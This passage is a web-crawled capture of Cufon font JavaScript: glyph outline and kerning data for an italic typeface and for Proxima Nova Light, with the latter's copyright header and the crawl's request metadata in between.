79,-74v-52,0,-92,33,-92,88xm468,0r-44,-74v-55,52,-121,86,-204,86v-111,0,-199,-69,-199,-185v0,-120,106,-177,199,-225v-28,-44,-59,-94,-59,-158v0,-95,75,-158,178,-158v83,0,163,45,163,136v0,100,-97,160,-176,202r112,184v28,-39,56,-96,63,-145r82,0v-21,95,-55,151,-103,207r85,130r-97,0xm384,-130r-127,-208v-68,35,-151,82,-151,169v0,64,59,106,123,106v64,0,104,-24,155,-67","w":630},"(":{"d":"172,198r-56,0v-48,-104,-81,-252,-81,-368v0,-227,111,-395,258,-561r70,0v-145,174,-243,366,-243,597v0,113,15,224,52,332","w":259},")":{"d":"-47,198r-70,0v146,-170,243,-367,243,-596v0,-113,-15,-225,-52,-333r56,0v47,108,81,252,81,369v0,228,-111,394,-258,560","w":259},"*":{"d":"272,-714r-25,113r110,-11r5,48r-107,14r49,100r-49,23r-47,-103r-78,87r-37,-37r77,-84r-95,-48r25,-46r96,49r22,-105r54,0","w":352},"+":{"d":"334,-506r0,219r218,0r0,68r-218,0r0,219r-68,0r0,-219r-218,0r0,-68r218,0r0,-219r68,0","w":600},",":{"d":"15,0r24,-111r111,0v-26,111,-26,247,-166,258r10,-48v54,-8,64,-54,77,-99r-56,0","w":278},"-":{"d":"26,-238r16,-80r290,0r-16,80r-290,0","w":389},".":{"d":"15,0r24,-111r111,0r-24,111r-111,0","w":278},"\/":{"d":"-18,17r296,-748r73,0r-296,748r-73,0","w":333},"0":{"d":"115,-249v0,113,31,186,115,186v158,0,206,-292,206,-354v0,-79,15,-217,-108,-217v-154,0,-213,285,-213,385xm25,-263v0,-160,88,-446,310,-446v124,0,191,79,191,268v0,130,-71,453,-305,453v-149,0,-196,-122,-196,-275"},"1":{"d":"433,-709r-151,709r-90,0r115,-539v-64,15,-118,20,-183,20r14,-68v87,0,186,-41,229,-122r66,0"},"2":{"d":"158,-468r-90,0v16,-147,102,-241,255,-241v115,0,199,72,199,189v0,173,-192,246,-313,323v-45,29,-97,71,-116,122r369,0r-16,75r-452,0v16,-214,207,-261,346,-365v51,-40,92,-79,92,-150v0,-75,-46,-119,-119,-119v-96,0,-150,77,-155,166"},"3":{"d":"214,-336r15,-68v90,5,196,-10,196,-132v0,-84,-61,-98,-120,-98v-80,0,-132,45,-144,144r-90,0v16,-116,88,-219,239,-219v125,0,205,57,205,177v0,83,-63,143,-127,162v69,31,92,84,92,147v0,98,-81,235,-256,235v-140,0,-226,-72,-223,-231r90,0v-3,77,22,156,135,156v95,0,164,-60,164,-156v0,-108,-91,-117,-176,-117"},"4":{"d":"271,0r36,-166r-311,0r17,-84r420,-459r72,0r-98,468r94,0r-15,75r-94,0r-36,166r-85,0xm387,-562r-293,321r228,0r67,-321r-2,0"},"5":{"d":"523,-697r-15,75r-291,0r-56,192r2,2v35,-27,81,-39,125,-39v128,0,199,93,199,214v0,75,-25,147,-80,198v-55,48,-114,67,-187,67v-129,0,-213,-73,-213,-202r90,0v0,83,41,127,128,127v111,0,172,-84,172,-186v0,-92,-49,-143,-141,-143v-51,0,-102,26,-126,69r-76,0r110,-374r359,0"},"6":{"d":"545,-525r-90,0v-1,-72,-35,-109,-110,-109v-134,0,-177,144,-207,249r2,0v33,-49,96,-71,155,-71v118,0,200,92,200,208v0,147,-97,260,-253,260v-148,0,-213,-103,-213,-239v0,-94,23,-209,60,-291v51,-119,130,-191,270,-191v117,0,183,69,186,184xm405,-244v0,-81,-46,-137,-130,-137v-101,0,-156,80,-156,175v0,84,42,143,131,143v104,0,155,-88,155,-181"},"7":{"d":"576,-697r-12,71v-163,152,-304,416,-370,626r-97,0v73,-232,203,-442,374,-622r-369,0r17,-75r457,0"},"8":{"d":"104,-519v0,-123,100,-190,216,-190v104,0,199,65,199,176v0,79,-51,142,-127,159r0,2v69,29,100,94,100,167v0,131,-113,217,-237,217v-124,0,-233,-64,-233,-201v0,-107,66,-178,170,-197r0,-2v-51,-23,-88,-75,-88,-131xm249,-63v89,0,153,-54,153,-145v0,-76,-47,-128,-131,-128v-93,0,-159,50,-159,146v0,85,57,127,137,127xm194,-516v0,75,52,105,120,105v68,0,115,-47,115,-115v0,-72,-42,-108,-113,-108v-72,0,-122,46,-122,118"},"9":{"d":"4,-169r90,0v0,68,32,106,103,106v135,0,182,-140,214,-244r-2,-2v-33,49,-97,70,-156,70v-118,0,-199,-93,-199,-208v0,-144,97,-262,247,-262v149,0,218,96,218,238v0,93,-22,202,-59,287v-54,121,-120,196,-262,196v-118,0,-197,-58,-194,-181xm274,-314v101,0,155,-81,155,-175v0,-88,-45,-145,-137,-145v-98,0,-148,98,-148,183v0,81,45,137,130,137"},":":{"d":"234,-517r-23,111r-112,0r23,-111r112,0xm15,0r22,-111r113,0r-23,111r-112,0","w":278},";":{"d":"234,-517r-24,111r-111,0r24,-111r111,0xm15,0r24,-111r111,0v-26,111,-26,247,-166,258r10,-48v54,-8,64,-54,77,-99r-56,0","w":278},"<":{"d":"554,-514r0,68r-425,193r425,193r0,68r-508,-230r0,-62","w":600},"=":{"d":"48,-118r0,-68r504,0r0,68r-504,0xm552,-388r0,68r-504,0r0,-68r504,0","w":600},">":{"d":"46,8r0,-68r425,-193r-425,-193r0,-68r508,230r0,62","w":600},"?":{"d":"145,0r24,-111r111,0r-24,111r-111,0xm171,-488r-85,0v8,-134,106,-234,242,-234v100,0,207,52,207,165v0,206,-220,202,-252,352r-4,22r-83,0v8,-47,19,-90,50,-129v24,-32,57,-58,104,-90v48,-32,95,-77,95,-140v0,-72,-47,-105,-115,-105v-95,0,-151,71,-159,159"},"@":{"d":"618,-554r-84,284v-5,17,-11,36,-11,51v0,19,7,31,24,31v61,0,138,-123,138,-230v0,-158,-131,-258,-271,-258v-171,0,-304,146,-304,321v0,179,141,317,309,317v95,0,191,-48,248,-121r63,0v-65,110,-184,176,-313,176v-211,0,-375,-165,-375,-377v0,-205,168,-371,371,-371v185,0,340,128,340,308v0,173,-141,290,-234,290v-35,0,-61,-21,-64,-65r-3,0v-31,35,-75,67,-124,67v-85,0,-143,-70,-143,-158v0,-139,94,-284,235,-284v47,0,89,22,112,82r23,-63r63,0xm420,-505v-93,0,-160,122,-160,209v0,56,35,97,86,97v87,0,155,-130,155,-213v0,-48,-39,-93,-81,-93","w":800},"A":{"d":"-55,0r430,-714r104,0r129,714r-98,0r-33,-215r-301,0r-125,215r-106,0xm410,-630r-191,335r246,0r-53,-335r-2,0","w":667},"B":{"d":"231,-634r-48,227r212,0v100,0,152,-47,152,-136v0,-84,-81,-91,-140,-91r-176,0xm7,0r149,-714r287,0v140,0,199,63,199,171v0,79,-52,158,-136,172r0,2v65,19,107,72,107,148v0,136,-112,221,-253,221r-353,0xm167,-327r-52,247r230,0v47,0,173,-10,173,-141v0,-91,-70,-106,-147,-106r-204,0","w":685},"C":{"d":"565,-241r95,0v-36,160,-140,258,-316,258v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v154,0,272,82,272,247r-95,0v0,-112,-73,-167,-177,-167v-199,0,-297,183,-297,355v0,139,68,233,211,233v117,0,190,-66,221,-178","w":722},"D":{"d":"234,-634r-117,554r165,0v203,0,301,-178,301,-351v0,-105,-39,-203,-197,-203r-152,0xm7,0r151,-714r250,0v177,0,270,104,270,273v0,269,-161,441,-397,441r-274,0","w":704},"E":{"d":"7,0r151,-714r492,0r-16,80r-397,0r-48,227r370,0r-16,80r-371,0r-52,247r402,0r-18,80r-497,0","w":611},"F":{"d":"7,0r149,-714r470,0r-17,80r-375,0r-47,227r330,0r-17,80r-330,0r-68,327r-95,0","w":574},"G":{"d":"563,0r-6,-71v-55,60,-136,88,-213,88v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v158,0,287,74,287,239r-95,0v0,-109,-88,-159,-192,-159v-199,0,-297,183,-297,355v0,139,68,233,211,233v152,0,223,-94,258,-233r-228,0r16,-80r311,0r-78,376r-60,0","w":759},"H":{"d":"7,0r150,-714r96,0r-65,307r374,0r64,-307r95,0r-150,714r-95,0r69,-327r-374,0r-69,327r-95,0","w":722},"I":{"d":"7,0r150,-714r95,0r-150,714r-95,0","w":259},"J":{"d":"525,-714r-113,538v-27,123,-80,193,-223,193v-115,0,-198,-53,-198,-152v0,-24,2,-60,9,-99r96,0v-5,24,-9,49,-10,74v0,68,40,97,105,97v96,0,120,-85,136,-162r104,-489r94,0","w":519},"K":{"d":"7,0r151,-714r95,0r-75,352r2,2r404,-354r127,0r-344,294r229,420r-105,0r-195,-362r-143,121r-51,241r-95,0","w":667},"L":{"d":"7,0r150,-714r95,0r-132,634r377,0r-17,80r-473,0"},"M":{"d":"7,0r150,-714r132,0r95,614r2,0r353,-614r132,0r-151,714r-91,0r146,-625r-2,0r-364,625r-91,0r-93,-625r-2,0r-125,625r-91,0","w":870},"N":{"d":"7,0r151,-714r102,0r255,591r2,0r119,-591r92,0r-151,714r-102,0r-253,-587r-2,0r-121,587r-92,0","w":722},"O":{"d":"133,-296v0,139,68,233,211,233v189,0,289,-181,289,-352v0,-132,-71,-236,-203,-236v-199,0,-297,183,-297,355xm38,-296v0,-231,148,-435,392,-435v185,0,298,139,298,316v0,224,-146,432,-384,432v-195,0,-306,-116,-306,-313","w":759},"P":{"d":"236,-634r-55,262r215,0v103,0,158,-60,158,-145v0,-88,-54,-117,-117,-117r-201,0xm7,0r149,-714r281,0v137,0,212,66,212,197v0,89,-62,225,-273,225r-212,0r-62,292r-95,0","w":648},"Q":{"d":"381,-146r54,-57r79,77v80,-66,119,-182,119,-289v0,-132,-71,-236,-203,-236v-199,0,-297,183,-297,355v0,139,68,233,211,233v38,0,72,-7,102,-21xm663,18r-54,56r-99,-96v-48,25,-103,39,-166,39v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v185,0,298,139,298,316v0,137,-55,268,-152,349","w":759},"R":{"d":"7,0r151,-714r275,0v121,0,235,41,235,182v0,95,-66,179,-161,192r0,2v61,19,81,83,73,155v-5,64,-28,127,1,183r-99,0v-9,-27,-13,-80,2,-153v22,-128,-26,-149,-69,-152r-38,0r-211,0r-64,305r-95,0xm236,-634r-53,249r214,0v149,0,176,-90,176,-141v0,-88,-69,-108,-140,-108r-197,0","w":685},"S":{"d":"614,-503r-95,0v3,-113,-65,-148,-164,-148v-69,0,-165,33,-165,117v0,69,51,96,116,115r96,26v88,24,172,65,172,193v0,148,-150,217,-278,217v-172,0,-294,-76,-281,-251r95,0v-5,129,74,171,190,171v89,0,179,-41,179,-137v0,-73,-58,-99,-127,-118r-97,-26v-85,-24,-160,-74,-160,-180v0,-138,133,-207,260,-207v140,0,264,69,259,228","w":648},"T":{"d":"653,-714r-18,80r-240,0r-134,634r-95,0r134,-634r-240,0r17,-80r576,0","w":574},"U":{"d":"728,-714r-89,428v-12,56,-24,109,-36,137v-48,117,-157,166,-278,166v-211,0,-300,-111,-259,-311r89,-420r95,0r-94,444v-32,139,30,207,169,207v157,0,188,-89,218,-223r90,-428r95,0","w":722},"V":{"d":"691,-714r-403,714r-107,0r-102,-714r97,0r73,621r2,0r339,-621r101,0","w":611},"W":{"d":"983,-714r-328,714r-99,0r-45,-616r-2,0r-282,616r-102,0r-45,-714r94,0r25,601r2,0r274,-601r108,0r40,603r2,0r260,-603r98,0","w":926},"X":{"d":"-44,0r310,-373r-172,-341r102,0r132,282r229,-282r107,0r-294,354r181,360r-98,0r-144,-302r-244,302r-109,0","w":611},"Y":{"d":"193,0r61,-287r-188,-427r101,0r146,346r271,-346r110,0r-346,427r-62,287r-93,0","w":611},"Z":{"d":"-38,0r17,-79r536,-555r-409,0r20,-80r521,0r-17,81r-540,553r456,0r-17,80r-567,0","w":611},"[":{"d":"-29,198r192,-929r189,0r-14,65r-108,0r-164,799r108,0r-14,65r-189,0","w":259},"\\":{"d":"55,-731r296,748r-73,0r-296,-748r73,0","w":333},"]":{"d":"253,-731r-192,929r-189,0r14,-65r108,0r164,-799r-108,0r14,-65r189,0","w":259},"^":{"d":"50,-264r218,-433r64,0r218,433r-70,0r-181,-360r-178,360r-71,0","w":600},"_":{"d":"0,125r0,-50r500,0r0,50r-500,0","w":500},"a":{"d":"138,-361r-85,0v16,-115,115,-168,224,-168v100,0,189,28,189,132v0,29,-9,66,-16,94r-33,141v-4,21,-14,50,-14,74v0,24,10,32,25,32v8,0,19,-4,27,-7r-13,63v-13,7,-37,12,-52,12v-47,0,-72,-28,-67,-73r-2,-2v-36,48,-85,75,-173,75v-86,0,-158,-40,-158,-146v0,-150,146,-159,261,-170v91,-8,130,-13,130,-82v0,-55,-59,-68,-104,-68v-65,0,-128,26,-139,93xm75,-135v0,48,45,72,93,72v67,0,116,-23,145,-68v28,-39,33,-85,45,-133r-2,0v-71,51,-279,-2,-281,129","w":519},"b":{"d":"-5,0r151,-714r85,0r-55,261r2,2v39,-49,94,-78,158,-78v138,0,203,91,203,223v0,161,-98,318,-273,318v-95,0,-163,-56,-174,-108r-2,0r-19,96r-76,0xm454,-306v0,-83,-39,-148,-118,-148v-149,0,-211,153,-211,262v0,81,57,129,141,129v123,0,188,-143,188,-243","w":593},"c":{"d":"501,-353r-85,0v0,-64,-42,-101,-109,-101v-131,0,-201,130,-201,243v0,80,32,148,128,148v73,0,127,-42,151,-106r85,0v-31,116,-116,181,-236,181v-141,0,-213,-83,-213,-223v0,-164,101,-318,286,-318v117,0,190,55,194,176","w":537},"d":{"d":"606,-714r-151,714r-80,0r18,-74r-2,0v-51,67,-102,86,-171,86v-132,0,-203,-87,-203,-212v0,-156,106,-329,287,-329v64,0,140,22,161,91r2,0r55,-276r84,0xm102,-200v0,84,40,137,133,137v129,0,202,-149,202,-257v0,-77,-46,-134,-130,-134v-135,0,-205,139,-205,254","w":593},"e":{"d":"487,-233r-389,0v-2,15,-3,30,-3,45v0,80,65,125,134,125v75,0,125,-35,149,-99r85,0v-27,115,-122,174,-234,174v-172,0,-219,-118,-219,-208v0,-198,124,-333,266,-333v152,0,219,84,219,229v0,27,-5,52,-8,67xm110,-308r300,0v5,-73,-27,-146,-121,-146v-100,0,-155,66,-179,146","w":537},"f":{"d":"23,0r96,-442r-88,0r15,-75r88,0v27,-104,32,-205,167,-205v24,0,48,1,71,8r-14,72v-15,-3,-28,-5,-40,-5v-83,0,-82,67,-100,130r99,0r-14,75r-100,0r-95,442r-85,0","w":296},"g":{"d":"552,-517r-93,442v-12,53,-25,105,-40,141v-44,104,-124,144,-235,144v-105,0,-203,-45,-206,-160r85,0v5,69,65,85,130,85v131,0,159,-105,185,-208r-2,-2v-37,56,-96,79,-161,79v-128,0,-194,-90,-194,-214v0,-152,101,-319,269,-319v76,0,148,41,164,105r0,2r2,0r16,-95r80,0xm106,-210v0,74,42,139,127,139v128,0,188,-144,188,-248v0,-81,-43,-135,-132,-135v-119,0,-183,149,-183,244","w":574},"h":{"d":"-5,0r151,-714r85,0r-61,273r2,2v43,-59,112,-90,184,-90v97,0,144,41,144,133v0,23,-6,61,-15,101r-63,295r-85,0r66,-302v3,-20,12,-62,12,-80v0,-49,-39,-72,-90,-72v-47,0,-96,25,-128,60v-31,27,-46,67,-57,108r-60,286r-85,0"},"i":{"d":"230,-714r-22,104r-86,0r22,-104r86,0xm-5,0r108,-517r85,0r-108,517r-85,0","w":222},"j":{"d":"230,-714r-22,104r-86,0r22,-104r86,0xm-120,192r15,-75v11,3,22,6,33,6v37,0,46,-24,62,-97r113,-543r85,0r-130,614v-15,64,-54,101,-122,101v-19,0,-37,-1,-56,-6","w":222},"k":{"d":"-5,0r151,-714r84,0r-89,420r2,2r260,-225r111,0r-225,191r128,326r-95,0r-101,-275r-102,91r-39,184r-85,0","w":481},"l":{"d":"-5,0r150,-714r85,0r-150,714r-85,0","w":222},"m":{"d":"-5,0r110,-517r79,0r-19,77r2,2v44,-55,108,-91,180,-91v65,0,115,25,130,93v40,-56,108,-93,177,-93v73,0,144,32,144,116v0,31,-8,74,-15,103r-65,310r-85,0r72,-328v4,-16,8,-41,8,-56v0,-40,-34,-70,-79,-70v-48,0,-101,34,-130,71v-28,31,-39,72,-48,116r-57,267r-85,0r62,-295v9,-40,16,-79,16,-91v0,-43,-25,-68,-72,-68v-46,0,-97,31,-127,66v-36,35,-44,66,-55,117r-58,271r-85,0","w":852},"n":{"d":"-5,0r109,-517r82,0r-16,78r2,0v43,-59,112,-90,184,-90v97,0,144,41,144,133v0,23,-6,61,-15,101r-63,295r-85,0r66,-302v3,-20,12,-62,12,-80v0,-49,-39,-72,-90,-72v-47,0,-96,25,-128,60v-31,27,-46,67,-57,108r-60,286r-85,0"},"o":{"d":"17,-204v0,-169,108,-325,289,-325v139,0,215,75,215,214v0,168,-105,327,-286,327v-136,0,-218,-91,-218,-216xm102,-205v0,85,49,142,142,142v124,0,192,-144,192,-245v0,-81,-43,-146,-136,-146v-131,0,-198,142,-198,249","w":574},"p":{"d":"-49,198r151,-715r80,0r-18,74r2,0v51,-67,102,-86,171,-86v132,0,203,87,203,212v0,156,-106,329,-287,329v-62,0,-142,-22,-161,-91r-2,0r-55,277r-84,0xm455,-317v0,-84,-40,-137,-133,-137v-129,0,-202,149,-202,257v0,77,46,134,130,134v135,0,205,-139,205,-254","w":593},"q":{"d":"102,-212v0,81,39,149,132,149v136,0,197,-155,197,-264v0,-79,-49,-127,-133,-127v-125,0,-196,135,-196,242xm561,-517r-151,715r-86,0r56,-264r-2,0v-40,49,-99,78,-163,78v-135,0,-198,-96,-198,-224v0,-160,101,-317,272,-317v76,0,139,23,167,94r2,0r17,-82r86,0","w":593},"r":{"d":"-5,0r108,-517r80,0r-25,111r2,0v40,-71,101,-123,188,-123v11,0,19,-3,30,0r-20,91v-4,-1,-8,-1,-13,-1r-12,0v-21,0,-31,0,-51,5v-47,12,-83,43,-110,84v-23,33,-35,82,-43,121r-49,229r-85,0","w":333},"s":{"d":"440,-365r-85,0v3,-59,-47,-89,-107,-89v-52,0,-110,14,-110,66v0,47,68,69,136,95v68,30,137,64,137,145v0,115,-111,160,-211,160v-118,0,-209,-43,-209,-175r85,0v-5,76,61,100,132,100v56,0,118,-20,118,-79v0,-51,-69,-68,-136,-98v-69,-27,-137,-62,-137,-140v0,-96,96,-149,192,-149v96,0,195,43,195,164","w":481},"t":{"d":"253,-670r-32,153r103,0r-16,75r-103,0r-64,304v-1,12,-3,22,-3,34v0,27,24,35,51,35v17,0,33,-4,49,-9r-15,78v-20,4,-40,6,-60,6v-63,0,-116,-18,-116,-84v0,-15,2,-27,5,-43r68,-321r-87,0r16,-75r87,0r32,-153r85,0","w":315},"u":{"d":"520,-517r-109,517r-82,0r16,-78r-2,0v-43,59,-112,90,-184,90v-97,0,-144,-41,-144,-133v0,-23,6,-61,15,-101r63,-295r85,0r-66,302v-5,19,-12,62,-12,80v0,49,39,72,90,72v95,0,166,-82,185,-168r60,-286r85,0"},"v":{"d":"494,-517r-287,517r-91,0r-74,-517r90,0r44,430r2,0r224,-430r92,0","w":481},"w":{"d":"762,-517r-267,517r-90,0r-26,-402r-2,0r-185,402r-90,0r-61,-517r90,0r32,411r2,0r186,-411r96,0r25,411r2,0r196,-411r92,0","w":759},"x":{"d":"-66,0r242,-274r-115,-243r98,0r78,188r154,-188r103,0r-222,250r132,267r-97,0r-94,-212r-176,212r-103,0","w":481},"y":{"d":"505,-517r-342,605v-43,67,-79,122,-167,122v-20,0,-43,-5,-59,-13r15,-69v13,8,34,14,49,14v39,0,60,-23,80,-56r52,-86r-91,-517r91,0r60,411r2,0r217,-411r93,0","w":481},"z":{"d":"-53,0r12,-64r360,-378r-278,0r15,-75r393,0r-13,61r-363,381r309,0r-14,75r-421,0","w":444},"{":{"d":"395,-731r-13,60r-50,0v-38,0,-58,44,-66,88r-37,181v-21,93,-90,128,-115,134r-1,3v19,3,65,25,65,96v0,12,-3,23,-6,38r-37,181v-2,11,-3,23,-3,34v0,31,5,54,33,54r50,0r-13,60r-70,0v-41,0,-85,-31,-85,-90v0,-12,1,-26,4,-41r38,-182v3,-15,4,-29,4,-41v0,-47,-28,-76,-63,-76r15,-68v43,0,91,-46,107,-118r38,-182v16,-85,85,-131,135,-131r70,0","w":333},"|":{"d":"77,214r0,-1000r68,0r0,1000r-68,0","w":222},"}":{"d":"-91,198r13,-60r50,0v38,0,58,-44,66,-88r37,-181v19,-93,92,-129,115,-134r1,-3v-19,-3,-65,-25,-65,-96v0,-12,3,-23,6,-38r37,-181v2,-11,3,-22,3,-34v0,-31,-5,-54,-33,-54r-50,0r13,-60r70,0v41,0,85,31,85,90v0,12,-1,26,-4,41r-38,182v-3,15,-4,29,-4,41v0,48,28,77,63,77r-15,68v-43,0,-91,48,-107,117r-38,182v-16,85,-85,131,-135,131r-70,0","w":333},"~":{"d":"495,-319r36,50v-29,43,-63,86,-125,86v-37,0,-69,-14,-102,-33v-32,-19,-68,-39,-115,-39v-44,0,-68,41,-84,76r-36,-50v21,-43,59,-86,125,-86v35,0,72,15,111,32v37,16,75,40,102,40v41,0,64,-41,88,-76","w":600},"'":{"d":"142,-456r0,-258r68,0r0,258r-68,0","w":278},"`":{"d":"217,-732r67,143r-67,0r-101,-143r101,0","w":222},"\u00a0":{"w":278}}});


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Proxima_Nova_Lt_300.font.js?5
body_size: 8339
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Light
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont({"w":571,"face":{"font-family":"Proxima Nova Lt","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-97 -768 848 199","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"61","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":259},"!":{"d":"130,-174r-41,0r-13,-493r67,0xm110,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219},"\"":{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214xm238,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,16,-36,36,-36v21,0,36,16,36,36v0,13,-21,214,-21,214","w":317,"k":{"A":107,"C":2,"G":2,"O":2,"Q":2,"s":30,"J":86,",":73,".":73}},"#":{"d":"284,0r-48,0r64,-186r-118,0r-63,186r-47,0r63,-186r-111,0r13,-41r112,0r71,-213r-113,0r12,-41r115,0r61,-186r47,0r-61,186r117,0r61,-186r48,0r-63,186r111,0r-11,41r-113,0r-72,213r116,0r-13,41r-116,0xm312,-227r72,-213r-117,0r-71,213r116,0","w":579},"$":{"d":"273,100r0,-89v-101,-5,-177,-47,-225,-105r37,-43v40,46,103,90,188,96r0,-280v-102,-29,-204,-61,-204,-179v0,-104,90,-172,204,-177r0,-91r46,0r0,91v84,7,149,41,195,93r-38,42v-41,-49,-96,-75,-157,-82r0,252v103,29,210,67,210,195v0,82,-52,178,-210,188r0,89r-46,0xm469,-173v0,-81,-69,-111,-150,-135r0,267v115,-9,150,-78,150,-132xm129,-503v0,70,66,96,144,118r0,-240v-83,4,-144,54,-144,122","w":584},"%":{"d":"190,-349v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165v0,93,-64,163,-157,163xm173,0r-45,0r426,-667r46,0xm530,12v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165v0,93,-65,163,-157,163xm190,-388v66,0,111,-57,111,-124v0,-70,-45,-126,-111,-126v-65,0,-110,56,-110,126v0,67,45,124,110,124xm530,-27v66,0,110,-56,110,-124v0,-69,-44,-126,-110,-126v-66,0,-111,57,-111,126v0,68,45,124,111,124","w":720},"&":{"d":"602,0r-78,0v-23,-20,-54,-49,-85,-80v-48,54,-111,92,-196,92v-110,0,-201,-62,-201,-182v0,-106,71,-159,149,-202v-33,-52,-55,-105,-55,-153v0,-88,71,-152,159,-152v82,0,140,45,140,126v0,100,-87,145,-173,191v29,41,62,78,86,105v31,35,60,67,89,97v40,-60,65,-126,76,-162r48,20v-21,53,-48,120,-88,178v39,39,80,78,129,122xm247,-34v65,0,117,-34,158,-81v-41,-42,-80,-83,-99,-107v-30,-34,-62,-73,-90,-113v-64,38,-116,83,-116,162v0,91,70,139,147,139xm192,-524v0,39,19,84,46,127v76,-40,145,-77,145,-152v0,-55,-38,-84,-87,-84v-57,0,-104,45,-104,109","w":639,"k":{"T":77,"Y":96,"V":50,"W":54}},"(":{"d":"210,175r-31,24v-86,-130,-134,-281,-134,-442v0,-161,48,-312,134,-442r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110}},")":{"d":"17,175r31,24v86,-130,134,-281,134,-442v0,-161,-48,-312,-134,-442r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},"*":{"d":"186,-399r-37,0r5,-117r-98,64r-19,-33r104,-53r-104,-53r19,-33r98,64r-5,-117r37,0r-6,117r99,-64r19,33r-105,53r105,53r-19,33r-99,-64","w":335,"k":{"A":106,"J":113}},"+":{"d":"467,-316r-196,0r0,217r-45,0r0,-217r-197,0r0,-42r197,0r0,-211r45,0r0,211r196,0r0,42","w":496},",":{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v0,0,-7,1,-10,1v-24,0,-41,-18,-41,-42v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"Y":90,"T":92,"V":89,"W":69,"U":30,"f":22,"t":22,"v":69,"w":47,"y":59,"1":69,"0":36,"6":36,"7":63,"\"":73,"'":73,"j":-40}},"-":{"d":"270,-218r-240,0r0,-48r240,0r0,48","w":300,"k":{"Y":105,"V":52,"W":32,"X":42}},".":{"d":"110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"Y":90,"T":92,"V":89,"W":69,"U":30,"f":22,"t":22,"v":69,"w":47,"y":59,"1":69,"0":36,"6":36,"7":63,"\"":73,"'":73,"j":-40}},"\/":{"d":"45,20r-45,0r237,-707r45,0","w":282},"0":{"d":"305,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm305,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":608,"k":{",":36,".":36}},"1":{"d":"225,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":308},"2":{"d":"496,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-96,-79,-136,-152,-136v-83,0,-147,36,-183,87r-39,-36v47,-64,128,-103,222,-103v98,0,210,56,210,188v0,147,-155,281,-348,437r351,0r0,52","w":582},"3":{"d":"259,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-96,-79,-136,-179,-136v-27,0,-52,1,-62,2r0,-54v10,1,35,1,62,1v89,0,169,-38,169,-127v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":544},"4":{"d":"408,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm351,-234r0,-376r-257,376r257,0","w":541},"5":{"d":"299,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-101,-70,-163,-166,-163v-61,0,-113,20,-162,65r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},"6":{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-144,0,-197,151,-197,293v0,10,0,21,1,31v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},"7":{"d":"185,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502,"k":{",":99,".":99}},"8":{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131"},"9":{"d":"271,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v147,0,197,-153,197,-293r0,-31v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584,"k":{",":36,".":36}},":":{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0